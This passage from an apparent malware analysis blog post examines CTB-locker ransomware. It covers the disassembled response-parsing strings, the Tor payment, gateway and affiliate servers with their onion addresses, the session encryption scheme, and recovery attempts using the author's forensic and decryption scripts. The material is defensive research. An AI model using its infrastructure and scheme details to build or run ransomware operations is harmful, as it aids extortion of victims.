Whereas the parsing of its response utilizes the following strings (with response= as the indicator of the ciphertext which is decrypted and further parsed using the other strings):
debug036:00845F1C aSpanResponse   db '<span>response=',0  ; DATA XREF: extract_response+17o
debug036:00845F2C aSpan           db '</span>',0          ; DATA XREF: extract_response+4Co
debug036:00845F34 aKey            db 'key=',0             ; DATA XREF: extract_response+D7o
debug036:00845F39                 db    0
debug036:00845F3A                 db    0
debug036:00845F3B                 db    0
debug036:00845F3C aUsd            db 'usd=',0             ; DATA XREF: extract_response+E4o
debug036:00845F41                 db    0
debug036:00845F42                 db    0
debug036:00845F43                 db    0
debug036:00845F44 aEur            db 'eur=',0             ; DATA XREF: extract_response:loc_76051Fo
debug036:00845F49                 db    0
debug036:00845F4A                 db    0
debug036:00845F4B                 db    0
debug036:00845F4C aAddress        db 'address=',0         ; DATA XREF: extract_response+19Do
debug036:00845F55                 db    0
debug036:00845F56                 db    0
debug036:00845F57                 db    0
debug036:00845F58 aPaid           db 'paid=',0            ; DATA XREF: extract_response+1F1o
debug036:00845F5E                 db    0
debug036:00845F5F                 db    0
debug036:00845F60 aMsg            db 'msg=',0             ; DATA XREF: extract_response+23Co
debug036:00845F65                 db    0
debug036:00845F66                 db    0
debug036:00845F67                 db    0
debug036:00845F68 aPrice          db 'price=',0           ; DATA XREF: extract_response+248o
debug036:00845F6F                 db    0
debug036:00845F70 addr_info       db  38h ; 8             ; DATA XREF: get_wan_ip+7Co
debug036:00845F71                 db  30h ; 0
debug036:00845F72                 db    0
debug036:00845F73                 db    0
The CTB-locker infrastructure
The CTB-locker infrastructure has been partially documented (in some cases concerning apparently older versions than the sample in question here) around the web. The authors of the CTB-locker malware both sell the ransomware and appear to be running an affiliate program.
The infrastructure basically consists of three components all hosted as TOR hidden services:
payment server: This is the server where users can navigate to using TOR and can enter their public key to identify themselves and get their payment instructions and, upon payment, decryption key. This is the only server users will ‘openly’ interact with.gateway server: This is the server contacted by the malware when users use the ‘lock screen’ decryption request functionality.affiliate server: This server is used for ‘affiliates’ who join the CTB-locker campaign for a share of the profit.
Note that CTB-locker doesn’t download or drop a pre-compiled TOR executable but is statically linked against the TOR code. Communications with the hidden services are done by setting up a local TOR proxy (running on a port derived from the corehash) and running network communications to the backend infrastructure over this local proxy.
The infrastructure roughly looks as follows:

Payment Server
The payment server looks as follows (as per SANS ISC’s post on the matter):

The onion address of the payment server corresponding to this campaign is jssestaew3e7ao3q.onion.
Gateway Server
As outlined by Kaspersky’s Fedor Sinitsyn network communications with the gateway server are encrypted as follows:
- The server’s public key is embedded in the malware body
- A session ephemeral Curve25519 keypair is generated
- A shared session secret is established from the ephemeral secret key and server public key
- A shared session symmetric secret key is derived by taking the SHA256 hash digest of the shared session secret
- The session ephemeral public key is sent to the server
- Network communications in both directions are encrypted using the session symmetric secret key
The onion address of the gateway server corresponding to this campaign is rmxlqabmvfnw4wp4.onion.
Affiliate Server
As covered by the malware researcher ‘Kafeine’ the CTB-locker developers offer an affiliate program (next to their sales of the full ransomware kit) so cybercriminals can participate in the scheme without major investments, helping spread the malware and get a cut of the profits without having to operate the backend infrastructure. ‘Kafeine’ provided some screenshots of the affiliate server the most interesting of which show how affiliates have personal payment and gatewayservers (build into the exe), the possibility to establish custom pricing rules (depending on country, filesize, etc.), an API interface and the fact that so-called bitcoin ‘mixing services’ are used to clean/launder payout money. In addition it shows Dutch language translations were added on 15-12-2014.
The affiliate server’s onion address is ctbservermurt37p.onion with ctb2ndyexrfi7zsn.onion as a backup address.
Recovery options
In this section i’ll briefly discuss various approaches for recovery and why virtually all of them are dead ends. The above analysis speaks for itself with regards to the cryptographic scheme and its underlying primitives so i will not cover those any further.
Attacking CTB-locker through memory forensics
The key we seek to eventually obtain (secret_key_1) is stored not in volatile memory (eg. the stack) but at a hardcoded offset within the executable’s memory image. Given that the executable keeps running in the background after infection (in order to facilitate ransom payments) a memory dump of the process will dump the contents of the data at this offset as well. Unfortunately when the key is encrypted as part of the secretinfo section this is done in-place and as such the dump will only contain data we can already extract from the hiddeninfo file. The only moment in time where secret_key_1 is available in plaintext form is extremely briefly between its generation and its encryption which is prior to the infection making itself known, effectively ruling out the possibility of recovering secret_key_1 this way.
What we might be able to recover (though the chance is extremely small that this succeeds) are remnants of the ephemeral file-specific Curve25519 keypairs or AES key schedules on the stack (provided they haven’t been overwritten during subsequent execution). Note that this ONLY applies when you find yourself responding to an infected machine that hasn’t been rebooted yet. If the ransomware process has been terminated, the (already terribly small chance) of success disappears completely here. Memory dump inspection can be done by following these steps:
- Make a targeted (full) process memory dump using eg. Process Explorer: in the process listing pick the child process of
svchost.exewith the 7 alphabetic character name (derived from the 6thcorehashDWORD) -> right-click -> create dump -> create full dump - Make a backup of all files encrypted by CTB-locker
- Try one of the scripts or approaches below to recover keying material
- If you recovered an ephemeral keypair, iterate through all encrypted files until one with a matching public key in the encryption header is found
- If you recovered an AES key, apply it in a brute-force manner to all encrypted files, checking whether it applies to the infovector (if the first 4 plaintext bytes are ‘CTB1’) or to the file in question
In order to identify ephemeral keypairs we will scan through the memory dump and look for two 256-bit bytestrings located at 0x70 bytes from eachother (given that the keypair is located at this distance from eachother in the file encryption function stackframe and this distance is static) which form a valid Curve25519 keypair. Testing this on a (dummy) memory dump looks as follows using this small (and very slow) demo script i wrote:
python ctb_memhunter.py --dumpfile ./test.dmp --distance 112
    .CTB-locker memory dump analyzer.
          (c) 2015, Jos Wetzels

[+]Found candidate ephemeral keypair!
Secret: [4141414141414141414141414141414141414141414141414141414141414141]
Public: [327df3fc3cdf3f6e37720681f6cce35782018bbaac13696a1497d42c07d3263a]
In order to identify AES key schedules we can use the FindAES tool by Jesse Kornblum which identifies AES schedules (of multiple AES variants but including the one we are looking for, AES-256) in a memory dump. Of course one could take a desperate approach to both scenarios by simply using all 256-bit strings from the memory dump in a brute-force attack but this doesn’t make much sense.
I didn’t have the time to expand this beyond a rather trivial idea, particularly as the chance at success is very small here, but should anyone feel the urge to work this out a bit further be sure to let me know.
If the master private key is obtained
The most reliable recovery scenario would involve obtaining the master private key corresponding to the master public key for the particular campaign an infection belongs to, in this case that would be the private key of D5 46 B3 24 6C 7D 19 DA F4 C9 D7 1A 05 63 C3 F4 82 BC 18 35 1C 71 C1 35 AB 4F 6F 7A 6C 46 95 75. Recovery of such a key would involve a seizure of the CTB-locker infrastructure in order to extract it from the backend where it is held. Until the time that happens there is relatively little to do. Should any CTB-locker private keys ever be made public, however, i have written a small script capable of decrypting CTB-locker encrypted files when provided with the correct master private key.
Before anyone contacts me for help recovering their files, however, please note that this only works in the event that the required master private key is recovered due to, for example, law enforcement seizing the CTB-locker backend infrastructure. Without that key this script cannot work.
In order to run it one will need to first run the following helper script i wrote on the infected machine:
python ctb_help.py
{'hidden_info': u'C:\\ProgramData\\xtvxemq', 'corehash': '0000000000000000000000000000000000000000000000000000000000000000'}
Which gives us the location of the hiddeninfo file and the corehash that can be used to decrypt it. Make a backup of thishiddeninfo file and feed the file, the corehash and the master private key into the recovery script:
$ python ctb_recover.py --hiddeninfo ./xtvxemq --corehash 0000000000000000000000000000000000000000000000000000000000000000 --tdir ./tdir/ --rdir ./rdir/
  .CTB-locker file decryption tool.
      (c) 2015, Jos Wetzels

[-] No master private key supplied, could not recover secretinfo
[+] Dumping hiddeninfo:
[+] Public Key 1: [076188020eac609f57363d086a1b69163108cdb111f4167b55d66a1ff952611c]
[+] Public Key 2: [3910ee01a9896c6442767d4f3efd82d93434979017c331786d755aff1a6cd30c]
[+] Demo Secret Key 0: [2673eaa7d963b3202bf16a34eaa63b28693ce0e966ae571d22ae950dcd8c618a]
[+] Demo Secret Key 1: [7af007512f592ee690ae32d5bab0518480787872d910ae6472bb84780ab63bcf]
[+] Demo Secret Key 2: [27049ae36a905705efbc09e125545230ed7d4220a752a70ea02867522ab74a46]
[+] Demo Secret Key 3: [1721713904937696e741c67160c4ac03d3fa2867d438570f4f978721b1b965fe]
[+] Demo Secret Key 4: [31b419097e2ebf2aad6b9cb3215143b8bc3a0d86a7ed2da7727607b7216299bf]
[+] Payment Server: [jssestaew3e7ao3q.onion]
Misc. recovery options
As a last option one can always try to take one of the steps as outlined here:
- Restore from backups. A good and consistent backup policy is important to cope with all forms of dataloss. As such if you haven’t regularly made backups before start doing so now. And make sure the backups are stored ‘at rest’, ie. not on drives connected to a machine that could potentially be infected thus defeating the backup purpose.
- Use shadow volume copies. Even though CTB-locker tries to delete all shadow volume copies there is a chance this fails and restoring might work this way.
- File recovery software. Since CTB-locker encrypts files by ‘moving them around’ (using the MoveFile API call) rather than doing fully in-place encryption file recovery tools such as Photorec might be able to recover some files. The success of this depends on how much (or rather how little) the infected machine has been used (ie. writing to the affected disks) since the infection occured.
The overall takeaway here, however, is that the cryptographic scheme and primitives underlying CTB-locker are solid (given its intended goal) and so is its implementation (eg. use of CSPRNGs, statically linked ‘off-the-shelf’ cryptographic libraries, etc.), more or less. Apart from the very slim chance at the memory-forensics key recovery attack described above it seems your best chances are with infection prevention and a solid backup policy.
IOCs
For completeness i have included a set of Indicators Of Compromise (IOCs) in the OpenIOC format for the attack vector and malware involved in this campaign which can be downloaded here.
Original Post: http://samvartaka.github.io/malware/2015/11/20/ctb-locker/


Recent Comments